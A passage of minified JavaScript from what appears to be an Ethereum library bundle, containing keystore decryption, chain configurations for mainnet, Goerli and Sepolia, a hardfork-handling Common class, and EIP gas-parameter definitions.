e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,s.scryptSync)(h,t,e.n,e.p,e.r,e.dklen)}else{if("pbkdf2"!==n.crypto.kdf)throw new a.InvalidKdfError;{const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,o.pbkdf2Sync)(h,t,e.c,e.dklen,"sha256")}}const p=(0,c.hexToBytes)(n.crypto.ciphertext);if((0,c.sha3Raw)((0,c.uint8ArrayConcat)(f.slice(16,32),p)).replace("0x","")!==n.crypto.mac)throw new a.KeyDerivationError;const m=yield(0,i.decrypt)((0,c.hexToBytes)(n.crypto.ciphertext),f.slice(0,16),(0,c.hexToBytes)(n.crypto.cipherparams.iv));return(0,t.privateKeyToAccount)(m)}))},5079:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"goerli",chainId:5,networkId:5,defaultHardfork:"merge",consensus:{type:"poa",algorithm:"clique",clique:{period:15,epoch:3e4}},comment:"Cross-client PoA test network",url:"https://github.com/goerli/testnet",genesis:{timestamp:"0x5c51a607",gasLimit:10485760,difficulty:1,nonce:"0x0000000000000000",extraData:"[base64]"},hardforks:[{name:"chainstart",block:0,forkHash:"0xa3f5ab08"},{name:"homestead",block:0,forkHash:"0xa3f5ab08"},{name:"tangerineWhistle",block:0,forkHash:"0xa3f5ab08"},{name:"spuriousDragon",block:0,forkHash:"0xa3f5ab08"},{name:"byzantium",block:0,forkHash:"0xa3f5ab08"},{name:"constantinople",block:0,forkHash:"0xa3f5ab08"},{name:"petersburg",block:0,forkHash:"0xa3f5ab08"},{name:"istanbul",block:1561651,forkHash:"0xc25efa5c"},{name:"berlin",block:4460644,forkHash:"0x757a1c47"},{name:"london",block:5062605,forkHash:"0xb8c6299d"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://goerli.etherscan.io/block/7382818",name:"merge",ttd:"10790000",block:7382819,forkHash:"0xb8c6299d"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.goerli.ethdisco.net"]}},7289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mainnet",chainId:1,networkId:1,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"The Ethereum main chain",url:"https://ethstats.net/",genesis:{gasLimit:5e3,difficulty:17179869184,nonce:"0x0000000000000042",extraData:"0x11bbe8db4e347b4e8c937c1c8370e4b5ed33adb3db69cbdb7a38e1e50b1b82fa"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfc64ec04"},{name:"homestead",block:115e4,forkHash:"0x97c2c34c"},{name:"dao",block:192e4,forkHash:"0x91d1f948"},{name:"tangerineWhistle",block:2463e3,forkHash:"0x7a64da13"},{name:"spuriousDragon",block:2675e3,forkHash:"0x3edd5b10"},{name:"byzantium",block:437e4,forkHash:"0xa00bc324"},{name:"constantinople",block:728e4,forkHash:"0x668db0af"},{name:"petersburg",block:728e4,forkHash:"0x668db0af"},{name:"istanbul",block:9069e3,forkHash:"0x879d6e30"},{name:"muirGlacier",block:92e5,forkHash:"0xe029e991"},{name:"berlin",block:12244e3,forkHash:"0x0eb440f6"},{name:"london",block:12965e3,forkHash:"0xb715077d"},{name:"arrowGlacier",block:13773e3,forkHash:"0x20c327fc"},{name:"grayGlacier",block:1505e4,forkHash:"0xf0afd0e3"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://etherscan.io/block/15537393",name:"merge",ttd:"58750000000000000000000",block:15537394,forkHash:"0xf0afd0e3"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.mainnet.ethdisco.net"]}},5164:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"sepolia",chainId:11155111,networkId:11155111,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"PoW test network to replace Ropsten",url:"https://github.com/ethereum/go-ethereum/pull/23730",genesis:{timestamp:"0x6159af19",gasLimit:3e7,difficulty:131072,nonce:"0x0000000000000000",extraData:"0x5365706f6c69612c20417468656e732c204174746963612c2047726565636521"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfe3366e7"},{name:"homestead",block:0,forkHash:"0xfe3366e7"},{name:"tangerineWhistle",block:0,forkHash:"0xfe3366e7"},{name:"spuriousDragon",block:0,forkHash:"0xfe3366e7"},{name:"byzantium",block:0,forkHash:"0xfe3366e7"},{name:"constantinople",block:0,forkHash:"0xfe3366e7"},{name:"petersburg",block:0,forkHash:"0xfe3366e7"},{name:"istanbul",block:0,forkHash:"0xfe3366e7"},{name:"muirGlacier",block:0,forkHash:"0xfe3366e7"},{name:"berlin",block:0,forkHash:"0xfe3366e7"},{name:"london",block:0,forkHash:"0xfe3366e7"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://sepolia.etherscan.io/block/1450408",name:"merge",ttd:"17000000000000000",block:1450409,forkHash:"0xfe3366e7"},{name:"mergeForkIdTransition",block:1735371,forkHash:"0xb96cbd13"},{name:"shanghai",block:null,timestamp:"1677557088",forkHash:"0xf7f9bc08"}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.sepolia.ethdisco.net"]}},1917:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Common=void 0;const i=n(r(637)),o=r(6825),s=r(3423),a=r(4163),c=n(r(5079)),u=n(r(7289)),d=n(r(5164)),l=r(5232),h=r(8312),f=r(4127),{buf:p}=i.default;class m extends o.EventEmitter{static custom(e,t={}){var r;const n=null!==(r=t.baseChain)&&void 0!==r?r:"mainnet",i=Object.assign({},m._getChainParams(n));if(i.name="custom-chain","string"!=typeof e)return new m(Object.assign({chain:Object.assign(Object.assign({},i),e)},t));if(e===h.CustomChain.PolygonMainnet)return m.custom({name:h.CustomChain.PolygonMainnet,chainId:137,networkId:137},t);if(e===h.CustomChain.PolygonMumbai)return m.custom({name:h.CustomChain.PolygonMumbai,chainId:80001,networkId:80001},t);if(e===h.CustomChain.ArbitrumRinkebyTestnet)return m.custom({name:h.CustomChain.ArbitrumRinkebyTestnet,chainId:421611,networkId:421611},t);if(e===h.CustomChain.ArbitrumOne)return m.custom({name:h.CustomChain.ArbitrumOne,chainId:42161,networkId:42161},t);if(e===h.CustomChain.xDaiChain)return m.custom({name:h.CustomChain.xDaiChain,chainId:100,networkId:100},t);if(e===h.CustomChain.OptimisticKovan)return m.custom({name:h.CustomChain.OptimisticKovan,chainId:69,networkId:69},Object.assign({hardfork:h.Hardfork.Berlin},t));if(e===h.CustomChain.OptimisticEthereum)return m.custom({name:h.CustomChain.OptimisticEthereum,chainId:10,networkId:10},Object.assign({hardfork:h.Hardfork.Berlin},t));throw new Error(`Custom chain ${e} not supported`)}static fromGethGenesis(e,{chain:t,eips:r,genesisHash:n,hardfork:i,mergeForkIdPostMerge:o}){var s;const c=(0,a.parseGethGenesis)(e,t,o),u=new m({chain:null!==(s=c.name)&&void 0!==s?s:"custom",customChains:[c],eips:r,hardfork:null!=i?i:c.hardfork});return void 0!==n&&u.setForkHashes(n),u}static isSupportedChainId(e){const t=this._getInitializedChains();return Boolean(t.names[e.toString()])}static _getChainParams(e,t){let r=e;const n=this._getInitializedChains(t);if("number"==typeof r||"bigint"==typeof r){if(r=r.toString(),n.names[r])return n[n.names[r]];throw new Error(`Chain with ID ${r} not supported`)}if(void 0!==n[r])return n[r];throw new Error(`Chain with name ${r} not supported`)}constructor(e){var t,r;super(),this._eips=[],this._customChains=null!==(t=e.customChains)&&void 0!==t?t:[],this._chainParams=this.setChain(e.chain),this.DEFAULT_HARDFORK=null!==(r=this._chainParams.defaultHardfork)&&void 0!==r?r:h.Hardfork.Merge,this.HARDFORK_CHANGES=this.hardforks().map((e=>[e.name,f.hardforks[e.name]])),this._hardfork=this.DEFAULT_HARDFORK,void 0!==e.hardfork&&this.setHardfork(e.hardfork),e.eips&&this.setEIPs(e.eips)}setChain(e){if("number"==typeof e||"bigint"==typeof e||"string"==typeof e)this._chainParams=m._getChainParams(e,this._customChains);else{if("object"!=typeof e)throw new Error("Wrong input format");{if(this._customChains.length>0)throw new Error("Chain must be a string, number, or bigint when initialized with customChains passed in");const t=["networkId","genesis","hardforks","bootstrapNodes"];for(const r of t)if(!(r in e))throw new Error(`Missing required chain parameter: ${r}`);this._chainParams=e}}for(const e of this.hardforks())if(void 0===e.block)throw new Error("Hardfork cannot have undefined block number");return this._chainParams}setHardfork(e){let t=!1;for(const r of this.HARDFORK_CHANGES)r[0]===e&&(this._hardfork!==e&&(this._hardfork=e,this.emit("hardforkChanged",e)),t=!0);if(!t)throw new Error(`Hardfork with name ${e} not supported`)}getHardforkByBlockNumber(e,t,r){const n=(0,a.toType)(e,s.TypeOutput.BigInt),i=(0,a.toType)(t,s.TypeOutput.BigInt),o=(0,a.toType)(r,s.TypeOutput.Number),c=this.hardforks().filter((e=>null!==e.block||null!==e.ttd&&void 0!==e.ttd||void 0!==e.timestamp)),u=c.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(c.slice(u+1).findIndex((e=>null!==e.ttd&&void 0!==e.ttd))>=0)throw Error("More than one merge hardforks found with ttd specified");let d=c.findIndex((e=>null!==e.block&&e.block>n||void 0!==o&&Number(e.timestamp)>o));if(-1===d)d=c.length;else if(0===d)throw Error("Must have at least one hardfork at block 0");if(void 0===o&&(d-=c.slice(0,d).reverse().findIndex((e=>null!==e.block||void 0!==e.ttd))),d-=1,null===c[d].block&&void 0===c[d].timestamp)(null==i||BigInt(c[d].ttd)>i)&&(d-=1);else if(u>=0&&null!=i){if(d>=u&&BigInt(c[u].ttd)>i)throw Error("Maximum HF determined by total difficulty is lower than the block number HF");if(d<u&&BigInt(c[u].ttd)<=i)throw Error("HF determined by block number is lower than the minimum total difficulty HF")}const l=d;for(;d<c.length-1&&c[d].block===c[d+1].block&&c[d].timestamp===c[d+1].timestamp;d+=1);if(o){if(c.slice(0,l).reduce(((e,t)=>{var r;return Math.max(Number(null!==(r=t.timestamp)&&void 0!==r?r:"0"),e)}),0)>o)throw Error("Maximum HF determined by timestamp is lower than the block number/ttd HF");if(c.slice(d+1).reduce(((e,t)=>{var r;return Math.min(Number(null!==(r=t.timestamp)&&void 0!==r?r:o),e)}),o)<o)throw Error("Maximum HF determined by block number/ttd is lower than timestamp HF")}return c[d].name}setHardforkByBlockNumber(e,t,r){const n=this.getHardforkByBlockNumber(e,t,r);return this.setHardfork(n),n}_getHardfork(e){const t=this.hardforks();for(const r of t)if(r.name===e)return r;return null}setEIPs(e=[]){for(const t of e){if(!(t in l.EIPs))throw new Error(`${t} not supported`);const r=this.gteHardfork(l.EIPs[t].minimumHardfork);if(!r)throw new Error(`${t} cannot be activated on hardfork ${this.hardfork()}, minimumHardfork: ${r}`);if(void 0!==l.EIPs[t].requiredEIPs)for(const r of l.EIPs[t].requiredEIPs)if(!e.includes(r)&&!this.isActivatedEIP(r))throw new Error(`${t} requires EIP ${r}, but is not included in the EIP list`)}this._eips=e}param(e,t){let r;for(const n of this._eips)if(r=this.paramByEIP(e,t,n),void 0!==r)return r;return this.paramByHardfork(e,t,this._hardfork)}paramByHardfork(e,t,r){let n=null;for(const i of this.HARDFORK_CHANGES){if("eips"in i[1]){const r=i[1].eips;for(const i of r){const r=this.paramByEIP(e,t,i);n="bigint"==typeof r?r:n}}else{if(void 0===i[1][e])throw new Error(`Topic ${e} not defined`);void 0!==i[1][e][t]&&(n=i[1][e][t].v)}if(i[0]===r)break}return BigInt(null!=n?n:0)}paramByEIP(e,t,r){if(!(r in l.EIPs))throw new Error(`${r} not supported`);const n=l.EIPs[r];if(!(e in n))throw new Error(`Topic ${e} not defined`);if(void 0===n[e][t])return;const i=n[e][t].v;return BigInt(i)}paramByBlock(e,t,r,n,i){const o=this.getHardforkByBlockNumber(r,n,i);return this.paramByHardfork(e,t,o)}isActivatedEIP(e){if(this.eips().includes(e))return!0;for(const t of this.HARDFORK_CHANGES){const r=t[1];if(this.gteHardfork(r.name)&&"eips"in r&&r.eips.includes(e))return!0}return!1}hardforkIsActiveOnBlock(e,t){const r=(0,a.toType)(t,s.TypeOutput.BigInt),n=null!=e?e:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&r>=i}activeOnBlock(e){return this.hardforkIsActiveOnBlock(null,e)}hardforkGteHardfork(e,t){const r=null!=e?e:this._hardfork,n=this.hardforks();let i=-1,o=-1,s=0;for(const e of n)e.name===r&&(i=s),e.name===t&&(o=s),s+=1;return i>=o&&-1!==o}gteHardfork(e){return this.hardforkGteHardfork(null,e)}hardforkBlock(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.block;return null==n?null:BigInt(n)}hardforkTimestamp(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.timestamp;return null==n?null:BigInt(n)}eipBlock(e){for(const t of this.HARDFORK_CHANGES){const r=t[1];if("eips"in r&&r.eips.includes(e))return this.hardforkBlock("number"==typeof t[0]?String(t[0]):t[0])}return null}hardforkTTD(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.ttd;return null==n?null:BigInt(n)}isHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&i===r}nextHardforkBlockOrTimestamp(e){var t,r,n;const i=null!==(t=e)&&void 0!==t?t:this._hardfork,o=this.hardforks();let s=o.findIndex((e=>e.name===i));if(i===h.Hardfork.Merge&&(s-=1),s<0)return null;let a=null!==(r=o[s].timestamp)&&void 0!==r?r:o[s].block;a=null!=a?Number(a):null;const c=o.slice(s+1).find((e=>{var t;let r=null!==(t=e.timestamp)&&void 0!==t?t:e.block;return r=null!=r?Number(r):null,e.name!==h.Hardfork.Merge&&null!=r&&r!==a}));if(void 0===c)return null;const u=null!==(n=c.timestamp)&&void 0!==n?n:c.block;return null==u?null:BigInt(u)}nextHardforkBlock(e){var t;const r=null!==(t=e)&&void 0!==t?t:this._hardfork;let n=this.hardforkBlock(r);if(null===n&&r===h.Hardfork.Merge){const e=this.hardforks(),t=e.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(t<0)throw Error("Merge hardfork should have been found");n=this.hardforkBlock(e[t-1].name)}return null===n?null:this.hardforks().reduce(((e,t)=>{const r=BigInt(null===t.block||void 0!==t.ttd&&null!==t.ttd?0:t.block);return r>n&&null===e?r:e}),null)}isNextHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.nextHardforkBlock(n);return null!==i&&i===r}_calcForkHash(e,t){let r=new Uint8Array,n=0;for(const t of this.hardforks()){const{block:i,timestamp:s,name:a}=t;let c=null!=s?s:i;if(c=null!==c?Number(c):null,"number"==typeof c&&0!==c&&c!==n&&a!==h.Hardfork.Merge){const e=(0,o.hexToBytes)(c.toString(16).padStart(16,"0"));r=(0,o.uint8ArrayConcat)(r,e),n=c}if(t.name===e)break}const i=(0,o.uint8ArrayConcat)(t,r);return(0,o.bytesToHex)((0,a.intToUint8Array)(p(i)>>>0))}forkHash(e,t){const r=null!=e?e:this._hardfork,n=this._getHardfork(r);if(null===n||null===(null==n?void 0:n.block)&&void 0===(null==n?void 0:n.timestamp)&&void 0===(null==n?void 0:n.ttd))throw new Error("No fork hash calculation possible for future hardfork");if(null!==(null==n?void 0:n.forkHash)&&void 0!==(null==n?void 0:n.forkHash))return n.forkHash;if(!t)throw new Error("genesisHash required for forkHash calculation");return this._calcForkHash(r,t)}hardforkForForkHash(e){const t=this.hardforks().filter((t=>t.forkHash===e));return t.length>=1?t[t.length-1]:null}setForkHashes(e){var t;for(const r of this.hardforks()){const n=null!==(t=r.timestamp)&&void 0!==t?t:r.block;null!==r.forkHash&&void 0!==r.forkHash||null==n&&void 0===r.ttd||(r.forkHash=this.forkHash(r.name,e))}}genesis(){return this._chainParams.genesis}hardforks(){return this._chainParams.hardforks}bootstrapNodes(){return this._chainParams.bootstrapNodes}dnsNetworks(){return this._chainParams.dnsNetworks}hardfork(){return this._hardfork}chainId(){return BigInt(this._chainParams.chainId)}chainName(){return this._chainParams.name}networkId(){return BigInt(this._chainParams.networkId)}eips(){return this._eips}consensusType(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.type),r[0]===e)break;return null!=t?t:this._chainParams.consensus.type}consensusAlgorithm(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.algorithm),r[0]===e)break;return null!=t?t:this._chainParams.consensus.algorithm}consensusConfig(){var e;const t=this.hardfork();let r;for(const e of this.HARDFORK_CHANGES)if("consensus"in e[1]&&(r=e[1].consensus[e[1].consensus.algorithm]),e[0]===t)break;return null!==(e=null!=r?r:this._chainParams.consensus[this.consensusAlgorithm()])&&void 0!==e?e:{}}copy(){const e=Object.assign(Object.create(Object.getPrototypeOf(this)),this);return e.removeAllListeners(),e}static _getInitializedChains(e){const t={};for(const[e,r]of Object.entries(h.Chain))t[r]=e.toLowerCase();const r={mainnet:u.default,goerli:c.default,sepolia:d.default};if(e)for(const n of e){const{name:e}=n;t[n.chainId.toString()]=e,r[e]=n}return r.names=t,r}}t.Common=m},1764:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1153",number:1153,comment:"Transient Storage",url:"https://eips.ethereum.org/EIPS/eip-1153",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{tstore:{v:100,d:"Base fee of the TSTORE opcode"},tload:{v:100,d:"Base fee of the TLOAD opcode"}},vm:{},pow:{}}},3170:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1559",number:1559,comment:"Fee market change for ETH 1.0 chain",url:"https://eips.ethereum.org/EIPS/eip-1559",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2930],gasConfig:{baseFeeMaxChangeDenominator:{v:8,d:"Maximum base fee change denominator"},elasticityMultiplier:{v:2,d:"Maximum block gas target elasticity"},initialBaseFee:{v:1e9,d:"Initial base fee on first EIP1559 block"}},gasPrices:{},vm:{},pow:{}}},19:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2315",number:2315,comment:"Simple subroutines for the EVM",url:"https://eips.ethereum.org/EIPS/eip-2315",status:"Draft",minimumHardfork:"istanbul",gasConfig:{},gasPrices:{beginsub:{v:2,d:"Base fee of the BEGINSUB opcode"},returnsub:{v:5,d:"Base fee of the RETURNSUB opcode"},jumpsub:{v:10,d:"Base fee of the JUMPSUB opcode"}},vm:{},pow:{}}},1277:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2537",number:2537,comment:"BLS12-381 precompiles",url:"https://eips.ethereum.org/EIPS/eip-2537",status:"Draft",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{Bls12381G1AddGas:{v:600,d:"Gas cost of a single BLS12-381 G1 addition precompile-call"},Bls12381G1MulGas:{v:12e3,d:"Gas cost of a single BLS12-381 G1 multiplication precompile-call"},Bls12381G2AddGas:{v:4500,d:"Gas cost of a single BLS12-381 G2 addition precompile-call"},Bls12381G2MulGas:{v:55e3,d:"Gas cost of a single BLS12-381 G2 multiplication precompile-call"},Bls12381PairingBaseGas:{v:115e3,d:"Base gas cost of BLS12-381 pairing check"},Bls12381PairingPerPairGas:{v:23e3,d:"Per-pair gas cost of BLS12-381 pairing check"},Bls12381MapG1Gas:{v:5500,d:"Gas cost of BLS12-381 map field element to G1"},Bls12381MapG2Gas:{v:11e4,d:"Gas cost of BLS12-381 map field element to G2"},Bls12381MultiExpGasDiscount:{v:[[1,1200],[2,888],[3,764],[4,641],[5,594],[6,547],[7,500],[8,453],[9,438],[10,423],[11,408],[12,394],[13,379],[14,364],[15,349],[16,334],[17,330],[18,326],[19,322],[20,318],[21,314],[22,310],[23,306],[24,302],[25,298],[26,294],[27,289],[28,285],[29,281],[30,277],[31,273],[32,269],[33,268],[34,266],[35,265],[36,263],[37,262],[38,260],[39,259],[40,257],[41,256],[42,254],[43,253],[44,251],[45,250],[46,248],[47,247],[48,245],[49,244],[50,242],[51,241],[52,239],[53,238],[54,236],[55,235],[56,233],[57,232],[58,231],[59,229],[60,228],[61,226],[62,225],[63,223],[64,222],[65,221],[66,220],[67,219],[68,219],[69,218],[70,217],[71,216],[72,216],[73,215],[74,214],[75,213],[76,213],[77,212],[78,211],[79,211],[80,210],[81,209],[82,208],[83,208],[84,207],[85,206],[86,205],[87,205],[88,204],[89,203],[90,202],[91,202],[92,201],[93,200],[94,199],[95,199],[96,198],[97,197],[98,196],[99,196],[100,195],[101,194],[102,193],[103,193],[104,192],[105,191],[106,191],[107,190],[108,189],[109,188],[110,188],[111,187],[112,186],[113,185],[114,185],[115,184],[116,183],[117,182],[118,182],[119,181],[120,180],[121,179],[122,179],[123,178],[124,177],[125,176],[126,176],[127,175],[128,174]],d:"Discount gas costs of calls to the MultiExp precompiles with `k` (point, scalar) pair"}},vm:{},pow:{}}},9390:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2565",number:2565,comment:"ModExp gas cost",url:"https://eips.ethereum.org/EIPS/eip-2565",status:"Final",minimumHardfork:"byzantium",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:3,d:"Gquaddivisor from modexp precompile for gas calculation"}},vm:{},pow:{}}},6796:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2718",comment:"Typed Transaction Envelope",url:"https://eips.ethereum.org/EIPS/eip-2718",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{},vm:{},pow:{}}},9818:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2929",comment:"Gas cost increases for state access opcodes",url:"https://eips.ethereum.org/EIPS/eip-2929",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{coldsload:{v:2100,d:"Gas cost of the first read of storage from a given location (per transaction)"},coldaccountaccess:{v:2600,d:"Gas cost of the first read of a given address (per transaction)"},warmstorageread:{v:100,d:"Gas cost of reading storage locations which have already loaded 'cold'"},sstoreCleanGasEIP2200:{v:2900,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreNoopGasEIP2200:{v:100,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:100,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitRefundEIP2200:{v:19900,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanRefundEIP2200:{v:4900,d:"Once per SSTORE operation for resetting to the original non-zero value"},call:{v:0,d:"Base fee of the CALL opcode"},callcode:{v:0,d:"Base fee of the CALLCODE opcode"},delegatecall:{v:0,d:"Base fee of the DELEGATECALL opcode"},staticcall:{v:0,d:"Base fee of the STATICCALL opcode"},balance:{v:0,d:"Base fee of the BALANCE opcode"},extcodesize:{v:0,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:0,d:"Base fee of the EXTCODECOPY opcode"},extcodehash:{v:0,d:"Base fee of the EXTCODEHASH opcode"},sload:{v:0,d:"Base fee of the SLOAD opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"}},vm:{},pow:{}}},4444:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2930",comment:"Optional access lists",url:"https://eips.ethereum.org/EIPS/eip-2930",status:"Final",minimumHardfork:"istanbul",requiredEIPs:[2718,2929],gasConfig:{},gasPrices:{accessListStorageKeyCost:{v:1900,d:"Gas cost per storage key in an Access List transaction"},accessListAddressCost:{v:2400,d:"Gas cost per storage key in an Access List transaction"}},vm:{},pow:{}}},4279:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3198",number:3198,comment:"BASEFEE opcode",url:"https://eips.ethereum.org/EIPS/eip-3198",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{basefee:{v:2,d:"Gas cost of the BASEFEE opcode"}},vm:{},pow:{}}},2995:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3529",comment:"Reduction in refunds",url:"https://eips.ethereum.org/EIPS/eip-3529",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2929],gasConfig:{maxRefundQuotient:{v:5,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{selfdestructRefund:{v:0,d:"Refunded following a selfdestruct operation"},sstoreClearRefundEIP2200:{v:4800,d:"Once per SSTORE operation for clearing an originally existing storage slot"}},vm:{},pow:{}}},274:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3540",number:3540,comment:"EVM Object Format (EOF) v1",url:"https://eips.ethereum.org/EIPS/eip-3540",status:"Review",minimumHardfork:"london",requiredEIPs:[3541],gasConfig:{},gasPrices:{},vm:{},pow:{}}},2337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3541",comment:"Reject new contracts starting with the 0xEF byte",url:"https://eips.ethereum.org/EIPS/eip-3541",status:"Final",minimumHardfork:"berlin",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},939:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3554",comment:"Reduction in refunds",url:"Difficulty Bomb Delay to December 1st 2021",status:"Final",minimumHardfork:"muirGlacier",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:95e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},6402:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3607",number:3607,comment:"Reject transactions from senders with deployed code",url:"https://eips.ethereum.org/EIPS/eip-3607",status:"Final",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3651",number:3198,comment:"Warm COINBASE",url:"https://eips.ethereum.org/EIPS/eip-3651",status:"Review",minimumHardfork:"london",requiredEIPs:[2929],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5112:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3670",number:3670,comment:"EOF - Code Validation",url:"https://eips.ethereum.org/EIPS/eip-3670",status:"Review",minimumHardfork:"london",requiredEIPs:[3540],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7003:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3675",number:3675,comment:"Upgrade consensus to Proof-of-Stake",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Final",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7779:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3855",number:3855,comment:"PUSH0 instruction",url:"https://eips.ethereum.org/EIPS/eip-3855",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{push0:{v:2,d:"Base fee of the PUSH0 opcode"}},vm:{},pow:{}}},2463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3860",number:3860,comment:"Limit and meter initcode",url:"https://eips.ethereum.org/EIPS/eip-3860",status:"Review",minimumHardfork:"spuriousDragon",requiredEIPs:[],gasConfig:{},gasPrices:{initCodeWordCost:{v:2,d:"Gas to pay for each word (32 bytes) of initcode when creating a contract"}},vm:{maxInitCodeSize:{v:49152,d:"Maximum length of initialization code when creating a contract"}},pow:{}}},1480:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4345",number:4345,comment:"Difficulty Bomb Delay to June 2022",url:"https://eips.ethereum.org/EIPS/eip-4345",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:107e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},8329:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4399",number:4399,comment:"Supplant DIFFICULTY opcode with PREVRANDAO",url:"https://eips.ethereum.org/EIPS/eip-4399",status:"Review",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},9194:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-5133",number:5133,comment:"Delaying Difficulty Bomb to mid-September 2022",url:"https://eips.ethereum.org/EIPS/eip-5133",status:"Draft",minimumHardfork:"grayGlacier",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:114e5,d:"the 